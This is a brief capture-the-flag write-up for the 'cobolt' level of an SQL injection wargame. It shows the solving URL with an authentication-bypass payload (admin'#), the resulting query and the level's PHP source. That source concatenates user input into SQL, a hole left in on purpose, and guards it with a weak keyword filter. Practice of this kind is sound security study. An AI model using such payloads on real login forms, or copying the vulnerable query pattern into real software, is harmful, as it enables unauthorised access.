 los.eagle-jump.org
los.eagle-jump.org/cobolt_ee003e254d2fe4fa6cc9505f89e44620.php?id=admin%27%23
query : select id from prob_cobolt where id='admin'#' and pw=md5('')
COBOLT Clear!
<?php
  include "./config.php";
  login_chk();
  dbconnect();
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[id])) exit("No Hack ~_~");
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
  $query = "select id from prob_cobolt where id='{$_GET[id]}' and pw=md5('{$_GET[pw]}')";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysql_fetch_array(mysql_query($query));
  if($result['id'] == 'admin') solve("cobolt");
  elseif($result['id']) echo "<h2>Hello {$result['id']}<br>You are not admin :(</h2>";
  highlight_file(__FILE__);
?>